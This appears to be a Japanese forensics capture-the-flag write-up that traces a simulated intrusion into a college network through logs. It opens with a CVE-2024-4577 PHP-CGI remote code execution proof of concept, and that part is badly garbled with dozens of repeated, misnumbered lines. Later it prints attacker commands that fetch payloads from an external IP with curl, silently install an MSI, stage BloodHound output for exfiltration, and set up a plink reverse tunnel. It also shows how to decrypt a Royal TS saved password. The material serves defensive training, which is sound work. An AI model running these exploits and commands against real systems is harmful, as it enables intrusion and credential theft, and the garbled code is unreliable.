"-d allow_url_include=1", "-d auto_prepend_file=php://input"]</pre> |
| <pre>34 payload = f"/php-cgi/php-cgi.exe?{settings_str}" 35 36 \v def detect_php_cgi_injection(target, command="whoami"): 37 try: 38 encoded_command = base64.b64encode(f"echo '[5]'; system('{command}'); echo '[E]';".encode()).decode() 39 php_payload = f"<?php phpinfo(); echo eval(base64_decode('{encoded_command}')); die()?>" 40 payload_path = f"{target.rstrip('/')}{payload}" 41 response = requests.post(payload_path, headers=headers, data=php_payload, timeout=5, verify=False) 42 output_match = re.search(r"\[5\](.*?)\[E\]", response.text, re.DOTALL) 43 if output_match: 44 extracted_output = output_match.group(1).strip() 45 return extracted_output 46 return None 47 except requests.exceptions.RequestException: 48 return None 47 except requests.exceptions.RequestException: 48 return None 47 except requests.exceptions.RequestException: 48 return None 47 except requests.exceptions.RequestException: 48 return None 47 except requests.exceptions.RequestException: 48 return None 49 except requests.exceptions.RequestException: 40 return None 41 return None 42 return None 43 return None 44 return None 45 return None 46 return None 47 return None 48 return None 49 return None 40 return None 40 return None 41 return None 42 return None 43 return None 44 return None 45 return None 45 return None 46 return None 47 return None 48 return None 49 return None 40 return None 40 return None 41 return None 41 return None 42 return None 43 return None 44 return None 45 return None 45 return None 46 return None 47 return None 48 return None 47 return None 48 return None 49 return None 40 return None 40 return None 40 return None 41 return None 41 return None 42 return None 43 return None 44 return None 45 return None 46 return None 47 return None 48 return None 49 return None 40 return None 40 return None 40 return None 40 return None 41 return None 41 return None 42 return None 43 return None 44 return None 44 return None 45 return None 46 return None 47 return None 48 return None 48 return None 49 return None 40 return None 40 return</pre>  | 33   | <pre>settings_str = " ".join(php_settings).replace("-", "%AD").replace("=", "%3D").replace(" ", "+")</pre>                                     |
| <pre>35 36 v def detect_php_cgi_injection(target, command="whoami"): 37 try: 38 encoded_command = base64.b64encode(f"echo '[5]'; system('{command}'); echo '[E]';".encode()).decode() 39 php_payload = f"<?php phpinfo(); echo eval(base64_decode('{encoded_command}')); die()?>" 40 payload_path = f"{target.rstrip('/')}{payload}" 41 response = requests.post(payload_path, headers=headers, data=php_payload, timeout=5, verify=False) 42 output_match = re.search(r"\[5\](.*?)\[E\]", response.text, re.DOTALL) 43 if output_match: 44 extracted_output = output_match.group(1).strip() 45 return extracted_output 46 return None 47 except requests.exceptions.RequestException: 48 return None 47 except requests.exceptions.RequestException: 48 return None 47 except requests.exceptions.RequestException: 48 return None 47 except requests.exceptions.RequestException: 48 output_match 40 return None 41 return None 43 return None 44 return None 45 return None 46 return None 47 return None 48 return None 49 return None 40 return None 40 return None 41 return None 41 return None 43 return None 44 return None 45 return None 45 return None 46 return None 47 return None 47 return None 48 return None 49 return None 40 return None 40 return None 41 return None 41 return None 42 return None 43 return None 44 return None 45 return None 45 return None 46 return None 47 return None 47 return None 48 return None 49 return None 40 return None 40 return None 40 return None 40 return None 41 return None 41 return None 42 return None 43 return None 44 return None 45 return None 46 return None 47 return None 47 return None 48 return None 48 return None</pre>                                                                                                    | 34   | <pre>payload = f"/php-cgi/php-cgi.exe?{settings_str}"</pre>                                                                                    |
| <pre>36 v def detect_php_cgi_injection(target, command="whoami"):<br/>37 try:<br/>38 encoded_command = base64.b64encode(f"echo '[S]'; system('{command}'); echo '[E]';".encode()).decode()<br/>39 php_payload = f"<?php phpinfo(); echo eval(base64_decode('{encoded_command}')); die()?>"<br/>40 payload_path = f"{target.rstrip('/')}{payload}"<br/>41 response = requests.post(payload_path, headers=headers, data=php_payload, timeout=5, verify=False)<br/>42 output_match = re.search(r"\[S\](.*?)\[E\]", response.text, re.DOTALL)<br/>43 if output_match:<br/>44 extracted_output = output_match.group(1).strip()<br/>45 return extracted_output<br/>46 return None<br/>47 except requests.exceptions.RequestException:<br/>48 return None</pre>                                                                                                    | 35   |                                                                                                    |
| <pre>37 try:<br/>38 encoded_command = base64.b64encode(f"echo '[S]'; system('{command}'); echo '[E]';".encode()).decode()<br/>39 php_payload = f"<?php phpinfo(); echo eval(base64_decode('{encoded_command}')); die()?>"<br/>40 payload_path = f"{target.rstrip('/')}{payload}"<br/>41 response = requests.post(payload_path, headers=headers, data=php_payload, timeout=5, verify=False)<br/>42 output_match = re.search(r"\[S\](.*?)\[E\]", response.text, re.DOTALL)<br/>43 if output_match:<br/>44 extracted_output = output_match.group(1).strip()<br/>45 return extracted_output<br/>46 return None<br/>47 except requests.exceptions.RequestException:<br/>48 return None</pre>                                                                                                    | 36 V | <pre>def detect_php_cgi_injection(target, command="whoami"):</pre>                                                                             |
| <pre>38 encoded_command = base64.b64encode(f"echo '[S]'; system('{command}'); echo '[E]';".encode()).decode() 39 php_payload = f"<?php phpinfo(); echo eval(base64_decode('{encoded_command}')); die()?>" 40 payload_path = f"{target.rstrip('/')}{payload}" 41 response = requests.post(payload_path, headers=headers, data=php_payload, timeout=5, verify=False) 42 output_match = re.search(r"\[S\](.*?)\[E\]", response.text, re.DOTALL) 43 if output_match: 44 extracted_output = output_match.group(1).strip() 45 return extracted_output 46 return None 47 except requests.exceptions.RequestException: 48 return None</pre>                                                                                                    | 37   | try:                                                                                                    |
| <pre>39 php_payload = f"<?php phpinfo(); echo eval(base64_decode('{encoded_command}')); die()?>" 40 payload_path = f"{target.rstrip('/')}{payload}" 41 response = requests.post(payload_path, headers=headers, data=php_payload, timeout=5, verify=False) 42 output_match = re.search(r"\[S\](.*?)\[E\]", response.text, re.DOTALL) 43 if output_match: 44 extracted_output = output_match.group(1).strip() 45 return extracted_output 46 return None 47 except requests.exceptions.RequestException: 48 return None</pre>                                                                                                    | 38   | <pre>encoded_command = base64.b64encode(f"echo '[S]'; system('{command}'); echo '[E]';".encode()).decode()</pre>                               |
| <pre>40 payload_path = f"{target.rstrip('/')}{payload}"<br/>41 response = requests.post(payload_path, headers=headers, data=php_payload, timeout=5, verify=False)<br/>42 output_match = re.search(r"\[S\](.*?)\[E\]", response.text, re.DOTALL)<br/>43 if output_match:<br/>44 extracted_output = output_match.group(1).strip()<br/>45 return extracted_output<br/>46 return None<br/>47 except requests.exceptions.RequestException:<br/>48 return None</pre>                                                                                                    | 39   | <pre>php_payload = f"<?php phpinfo(); echo eval(base64_decode('{encoded_command}')); die()?>"</pre>                                            |
| <pre>41 response = requests.post(payload_path, headers=headers, data=php_payload, timeout=5, verify=False) 42 output_match = re.search(r"\[S\](.*?)\[E\]", response.text, re.DOTALL) 43 if output_match: 44 extracted_output = output_match.group(1).strip() 45 return extracted_output 46 return None 47 except requests.exceptions.RequestException: 48 return None</pre>                                                                                                    | 40   | payload_path = f"{target.rstrip('/')}{payload}"                                                                                                |
| <pre>42 output_match = re.search(r"\[S\](.*?)\[E\]", response.text, re.DOTALL) 43 if output_match: 44 extracted_output = output_match.group(1).strip() 45 return extracted_output 46 return None 47 except requests.exceptions.RequestException: 48 return None</pre>                                                                                                    | 41   | response = requests.post(payload_path, headers=headers, data=php_payload, timeout=5, verify=False)                                             |
| <pre>43 if output_match:<br/>44 extracted_output = output_match.group(1).strip()<br/>45 return extracted_output<br/>46 return None<br/>47 except requests.exceptions.RequestException:<br/>48 return None</pre>                                                                                                    | 42   | <pre>output_match = re.search(r"\[S\](.*?)\[E\]", response.text, re.DOTALL)</pre>                                                              |
| 44     extracted_output = output_match.group(1).strip()       45     return extracted_output       46     return None       47     except requests.exceptions.RequestException:       48     return None                                                                                                    | 43   | if output_match:                                                                                                    |
| 45     return extracted_output       46     return None       47     except requests.exceptions.RequestException:       48     return None                                                                                                    | 44   | <pre>extracted_output = output_match.group(1).strip()</pre>                                                                                    |
| 46     return None       47     except requests.exceptions.RequestException:       48     return None                                                                                                    | 45   | return extracted_output                                                                                                    |
| 47     except requests.exceptions.RequestException:       48     return None                                                                                                    | 46   | return None                                                                                                    |
| 48 return None                                                                                                    | 47   | <pre>except requests.exceptions.RequestException:</pre>                                                                                        |
|                                                                                                    | 48   | return None                                                                                                    |
| 49                                                                                                    | 49   |                                                                                                    |

https://github.com/K3ysTr0K3R/CVE-2024-4577-EXPLOIT/blob/main/CVE-2024-4577.py
### 2.2. Initial Access

### IoCやPoCからCVE-2024-4577で侵入されたことが分かる

A. CVE-2024-4577

## 2.2. Initial Access

Apache Friends

Download Hosting

Community About

Search ..

Search

#### 🕮 EN 🚽

# Download

XAMPP is an easy to install Apache distribution containing MariaDB, PHP, and Perl. Just download and start the installer. It's that easy. Installers created using InstallBuilder.

### **XAMPP for Windows** 8.0.30, 8.1.25 & 8.2.12

| Version             |                     | Checksum |                   | Size   |
|---------------------|---------------------|----------|-------------------|--------|
| 8.0.30 / PHP 8.0.30 | What's<br>Included? | md5 sha1 | Download (64 bit) | 144 Mb |
| 8.1.25 / PHP 8.1.25 | What's<br>Included? | md5 sha1 | Download (64 bit) | 148 Mb |

#### Documentation/FAQs

There is no real manual or handbook for XAMPP. We wrote the documentation in the form of FAQs. Have a burning question that's not answered here? Try the Forums or Stack Overflow.

- Linux FAQs
- Windows FAQs
- OS X FAQs

問題2.2 で特定された脆弱性を利用し、攻撃者がある情報収集用のツ ールをダウンロードして実行していることが確認された。以下の選択 肢から、該当するツールを選べ。

- SharpHound
- Mimikatz
- PowerView
- Seatbelt
- CrackMapExec
- SharpSecDump

PHPへのexploitによって、親プロセスが php-cgi.exe となって、 cmd.exeでコマンドが実行される。

これによって実行されたコマンドを抽出する

cat WEB01.log | grep php-cgi.exe | grep "subEvt=start" | grep cmd.exe | awk -F 'cmd="' '{print \$2}' | awk -F '" psID=' '{print \$1}'

| / s | /c | ""whoami""                                          |
|-----|----|-----------------------------------------------------|
| / s | /c | ""hostname""                                        |
| / s | /c | ""whoami""                                          |
| /s  | /c | ""systeminfo""                                      |
| / s | /c | ""tasklist""                                        |
| / s | /c | ""dir""                                             |
| / s | /c | ""curl -o s1.exe http://13.112.37.182/s.exe""       |
| / s | /c | ""dir""                                             |
| /s  | /c | ""s1.exe -c all""                                   |
| / s | /c | ""dir""                                             |
| / s | /c | ""dir""                                             |
| / s | /c | ""copy 20241001170642_BloodHound.zip¥htdocs¥a.zip"" |
| / s | /c | ""dir¥htdocs""                                      |
| / s | /c | ""curl -o m.msi http://13.112.37.182/hs.msi""       |
| / s | /c | ""dir""                                             |
| / s | /c | ""msiexec /quiet /qn /i m.msi""                     |

s1.exeに関する起動ログを見る

cat WEB01.log | grep s1.exe | grep "subEvt=start"

10/01/2024 17:05:55.108 +0900 loc=ja-JP type=ITM2 sn=24122 lv=6 rs=5 trs=527 rf=C16:C8:L8:R8 evt=ps
subEvt=start os=Win com="Web01" domain="EDEN-COLLEGE" profile="MWSCup\_server"
tmid=108dc826-9087-4520-be64-3992cc4f80a5 csid=S-1-5-21-265103748-3596779852-4006323636 ip=172.16.4.101
fe80::9556:4ca:371b:5ed3 mac=06:bf:16:7c:d3:c7 usr="green" usrDomain="EDEN-COLLEGE" sessionID=2 psGUID=
{878F0291-0BDB-4D31-A352-E589AF4C79CB} psPath="C:\xampp\php\s1.exe" cmd="-c all" psID=6580 parentGUID=
{6E7B0F13-5AE4-4111-A844-6790403B7E64} parentPath="C:\Windows\SYSTEM32\cmd.exe" psUser="Green"
psDomain="EDEN-COLLEGE" arc=x86 sha256=e3c4743814f21ca22ca7a2e53b129197fd79b2ee8b3adebd2e8752608b09ebdf
sha1=b542fd4c4bb155cd1f56117cf15daaf9c8bcb459 md5=150e36ef957f485ed864542cb7b736d6 crTime="10/01/2024
17:05:32.655" acTime="10/01/2024 17:05:32.670" moTime="10/01/2024 17:05:32.670" size=1052160 sig=None

#### sha256でVirusTotalを見る

### A. SharpHound

| 54                                                                                                    | ① 54/73 security vendors flagged this file as malicious          |         |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|---------|--|--|--|
| /73                                                                                                    | e3c4743814f21ca22ca7a2e53b129197fd79b2ee8b3adebd2e8752608b09ebdf |         |  |  |  |
| Community<br>Score                                                                                                    | peexe detect-debug-environment long-sleeps assembly              |         |  |  |  |
| DETECTION DETAILS                                                                                                    | RELATIONS BEHAVIOR COMMUNITY 3                                   |         |  |  |  |
| Join our Community and enjoy additional community insights and crowdsourced detections, plus an API key to automate chec |                                                                  |         |  |  |  |
| Popular threat label ① hacktool.sharphound/msil Threat categories hacktool trojan pua                                    |                                                                  |         |  |  |  |
| Security vendors' analysis 🛈                                                                                             |                                                                  |         |  |  |  |
| AhnLab-V3                                                                                                    | () HackTool/Win.SharpHound.C5207316                              | Alibaba |  |  |  |
| AliCloud                                                                                                    | I HackTool:MSIL/SharpHound.B                                     | ALYac   |  |  |  |
| Antiy-AVL                                                                                                    | () RiskWare/MSIL.Sharphound Arcabit                              |         |  |  |  |
| Avast () Win32:HacktoolX-gen [Trj]                                                                                       |                                                                  |         |  |  |  |

https://www.virustotal.com/gui/file/e3c4743814f21ca22ca7a2e53b129197fd79b2ee8b3adebd2e8752608b09ebdf/detection

#### 問題3.1で使用されたツールにより収集された情報は、特定のファ イルとして外部に持ち出されていることが確認された。そのファ イル名を答えよ。

- 回答例: filename.txt (case sensitive)

### BloodHoundの実行結果をa.zipとしてコピーしている

/s /c ""copy 20241001170642\_BloodHound.zip ...¥htdocs¥a.zip""

Apacheのアクセスログを見ると、攻撃者のIPから a.zip をダウンロー ドしている

- 14 182.20.219.61 [01/Oct/2024:17:07:52 +0900] "POST /php-cgi/php-cgi.exe?%ADd+cgi.force\_redirect%3D0
  +%ADd+disable\_functions%3D%22%22+%ADd+allow\_url\_include%3D1+%ADd+auto\_prepend\_file%3Dphp://input HTTP/1.
  1" 200 76747 "-" "python-requests/2.31.0"
- 15 182.20.219.61 - [01/Oct/2024:17:08:02 +0900] "GET /a.zip HTTP/1.1" 200 12735 "-" "Mozilla/5.0 (X11; Linux x86\_64; rv:109.0) Gecko/20100101 Firefox/115.0"

#### A. a.zip

# BloodHound (SharpHound)



## 4. Lateral Movement

#### ログを確認したところ、Web01からWS01にも横展開をしていた ことが分かった。WS01に横展開を行った際に利用したプロトコル を答えよ。

- RDP
- SMB
- WinRM
- SSH
- DCOM

### 4. Lateral Movement

### WEB01からWS01への通信を調べる

cat WS01.log | grep "evt=net" | grep "srcIP=172.16.4.101"

ポート5985 (WinRM) への通信が存在

10/01/2024 17:11:42.233 +0900 loc=en-US type=ITM2 sn=19090 lv=5 evt=net subEvt=acpt os=Win com="WS01"
domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=e4560ff2-c679-454f-b07e-99344c4888ef
csid=S-1-5-21-161232702-120963121-2455692666 ip=172.16.1.101,fe80::18ec:472b:67df:ca64
mac=06:9e:69:eb:93:c3 sessionID=0 psGUID={23370FC9-8E90-4918-B1A4-EBCB13CCF7AB} psPath="System"
srcIP=172.16.4.101 srcPort=53574 dstIP=172.16.1.101 dstPort=5985

### 4. Lateral Movement

#### WinRM関連のプロセスを調べる

cat WS01.log | grep -i wsmprovhost

### curlで攻撃者のサーバーからファイルを取得している。

### このcurlの親プロセスが wsmprovhost.exe A. WinRM

10/01/2024 17:12:14.235 +0900 loc=en-US type=ITM2 sn=19122 lv=5 evt=ps subEvt=start os=Win com="WS01"
domain="EDEN-COLLEGE" profile="MWSCup\_server" tmid=e4560ff2-c679-454f-b07e-99344c4888ef
csid=S-1-5-21-161232702-120963121-2455692666 ip=172.16.1.101,fe80::18ec:472b:67df:ca64
mac=06:9e:69:eb:93:c3 sessionID=0 psGUID={198334B3-8208-4E61-9C66-FD12C7B6DBF4}
psPath="C:\Windows\system32\curl.exe" cmd="-o m.msi http://13.112.37.182/hs.msi" psID=1084 parentGUID=
{3F970C75-E988-485A-B477-6D02ED32F14D} parentPath="C:\Windows\system32\wsmprovhost.exe" psUser="Green"
psDomain="EDEN-COLLEGE" arc=x64 sha256=d76d08c04dfa434de033ca220456b5b87e6b3f0108667bd61304142c54addbe4
sha1=c9ecde4de3c60f99c69bbca4332f4162e0bf252f md5=eac53ddafb5cc9e780a7cc086ce7b2b1 crTime="07/13/2022
17:02:42.571" acTime="07/13/2022 17:02:42.602" moTime="07/13/2022 17:02:42.602" size=530944 sig=Valid
signer="Microsoft Windows" issuer="Microsoft Windows Production PCA 2011" cerSN="33 00 00 33 c 89 c6 6a
MW7b 45 bb 1f bd 00 00 00 03 3c" validFrom="09/03/2021 03:23:41.000" validTo="09/02/2022 03:23:41.000"

ログを分析した結果、攻撃者はWS01に存在する次のパスのファイルを参照していることが分かった。

`C:¥Users¥green¥Documents¥ViehmannCredential.rtsz`

このファイルについてIT管理者から入手した。(zipファイル中の `ViehmannCredential.rtsz`) このファイルを解析することで得られる認証情報のうち、ユーザ名と パスワードを答えよ。

- フォーマット:ユーザ名\_パスワード (case sensitive)
- 回答例: Henderson\_Ellllllleganunnnnnnnnyas!!!

#### ヒント:WS01にインストールされているソフトウェアの一覧は以下である

**Python Launcher** aws-cfn-bootstrap Microsoft Visual C++ 2019 X64 Minimum Runtime - 14.29.30139 Microsoft Visual C++ 2019 X64 Additional Runtime - 14.29.30139 Royal TS V7 AWS Tools for Windows Mark II Updater Mark II Recorder AWS PV Drivers Amazon SSM Agent

### 拡張子でググると Royal TSのファイルと分かる



#### ファイルの中身を見ると、ユーザー名および暗号化されたパスワ ードや接続先のサーバーの記載を見ることができる。

<CredentialPassword>H0Ru4w7zSQ5sXSnpcmDF8y77PMoHBBk2I/scYLkNA0MFtatAZAEMswdObRdR9j+4dd0KqwW/iwd +XBDGt/8VDWxK4/k1tKQgtnsJp/LD4UM=</CredentialPassword>

<CredentialUsername>Viehmann</CredentialUsername>

<URI>DC01.eden-college.local</URI>

#### パスワードを復号する方法がないか調べる



Decryptツールが存在

### AES鍵が固定なため、 復号できてしまう

#### Reveal password encrypted by Royal TS

#### 1. How does it work?

See here.

٠

Us

#### 2. How to use?

| 1011             | to use.                                                                                                    |                                                                                                    |   |
|------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| Make :<br>You ca | sure you have Python3 an<br>n install it via                                                                                                    | d have cryptography package installed.                                                                                                    |   |
| \$ pi            | p3 install cryptography                                                                                                    |                                                                                                    | C |
| age:<br>Roya     | lTSCipher.py <enc dec≻ [<br=""><enc dec≻< td=""><td>-p Password] <plaintext ciphertext><br/>`enc` for encryption, `dec` for decryption.<br/>This parameter must be specified.</plaintext ciphertext></td><td>Q</td></enc dec≻<></enc dec≻> | -p Password] <plaintext ciphertext><br/>`enc` for encryption, `dec` for decryption.<br/>This parameter must be specified.</plaintext ciphertext> | Q |
|                  | [-p Password]                                                                                                    | The password that Royal TS Document uses.<br>This parameter must be specified.                                                                   |   |
|                  | <plaintext ciphertext></plaintext ciphertext>                                                                                                    | Plaintext string or ciphertext string.<br>This parameter must be specified.                                                                      |   |



#### A. Viehmann\_Anya\_Smug213th!

### 別解:適当なマシンにRoyal TSをインストールする

| Dashboard Octing Started                                   | Edit Properties: DC RD |                                                                                                    |
|------------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|
|                                                            |                        |                                                                                                    |
| Enter text to search                                       | You can s              | pecify username and password, assign a predefined credential or you specify a credential by name (ideal when you share iguration). You can also use the credentials defined in the parent folder. About sharing documents. |
| <ul> <li>Remote Desktop</li> <li>Remote Desktop</li> </ul> | • ,                    |                                                                                                    |
| Display Options                                            | Configuration:         | Specify username and password                                                                                                    |
| ✓ Common                                                   | For domain accoun      | ts use: domain¥username                                                                                                    |
| P Credentials                                              | Usornamo;              | Vielmann                                                                                                    |
| Tasks                                                      | Username.              |                                                                                                    |
| 🗗 Window Mode                                              | Password:              | Anya_Smug213th!                                                                                                    |
| 💿 Dashboard                                                |                        | Great                                                                                                    |
| 🐻 Royal Server                                             |                        | - Automatic Logon                                                                                                    |
| Sociiro Gatomav                                            |                        |                                                                                                    |

OK

Cancel

# 端末内に保存されているクレデンシャル

| metasploit-framework / documentation / modules / post / windows / gather / credentials / 🗗 🚥 |                                      |                      |                  |  |
|----------------------------------------------------------------------------------------------|--------------------------------------|----------------------|------------------|--|
| watters-r7 Land #19173, Add CarotDAV FTP                                                     | PackRat module 🚥 🗙                   | f8c69e4 · 5 months a | ago 🕚 History    |  |
| Name                                                                                         | Last commit message                  |                      | Last commit date |  |
| <b>•</b>                                                                                     |                                      |                      |                  |  |
| 🗋 adi_irc.md                                                                                 | Added Adi IRC and Windows version to | documentation scena  | 5 months ago     |  |
| 🗋 aim.md                                                                                     | spelling fixes on docs               |                      | last year        |  |
| avira_password.md                                                                            | add missing docs                     |                      | 4 years ago      |  |
| 🗋 carotdav_ftp.md                                                                            | Added CarotDAV and Windows version   | to documentation sce | 5 months ago     |  |
| 🗋 chrome.md                                                                                  | spelling fixes on docs               |                      | last year        |  |
| 🗋 comodo.md                                                                                  | spelling fixes on docs               |                      | last year        |  |
| 🗋 coolnovo.md                                                                                | spelling fixes on docs               |                      | last year        |  |

### 6.1. Lateral Movement

問題5で取得したクレデンシャルを利用して、Impactが実行された のではないかと推測できる。ログを分析した結果、攻撃者によっ て持ち込まれたファイルが利用され、WEB01を踏み台として、内 部ネットワークにあるマシンへのトンネルが確立されたことが確 認できた。

その実行ファイル名および実行コマンドのオプションを答えよ。

### 6.1. Lateral Movement

- フォーマット: `実行ファイル名\_実行コマンドのオプション` (case sensitive)

- 回答例: plink.exe を実行し、その引数が Henderson@web01.eden-college.local pw\_EIIIIIIIeganunnnnnnnnnyas!!! -P 22 -2 -4 -T -N -C -R 12345:127.0.0.1:445であった場合

plink.exe\_Henderson@web01.eden-college.local pw\_EllIIIIIleganunnnnnnnnnyas!!! -P 22 -2 -4 -T -N -C -R 12345:127.0.0.1:445

### 6.2. Lateral Movement

### 問題6.1で使われたツールまたはサービス名を答えよ。

- 回答例: `Plink` (case insensitive)

### 6.1. 6.2. Lateral Movement

#### 問題3.1で見つけたIPアドレスから他のファイルを取得していない か調べる

cat WEB01.log | grep 13.112.37.182

結果として、curlで2つのファイルをダウンロードしていることが 分かる

curl -o m.msi http://13.112.37.182/hs.msi
curl -o nn.exe http://13.112.37.182/n.exe

